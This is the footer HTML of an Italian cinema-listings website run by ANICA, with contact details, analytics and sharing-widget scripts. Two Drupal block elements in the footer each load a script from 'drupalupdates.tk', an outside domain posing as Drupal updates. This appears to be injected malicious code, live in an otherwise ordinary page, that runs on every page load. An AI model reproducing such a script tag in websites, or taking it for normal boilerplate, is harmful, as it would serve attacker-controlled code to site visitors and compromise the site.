    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
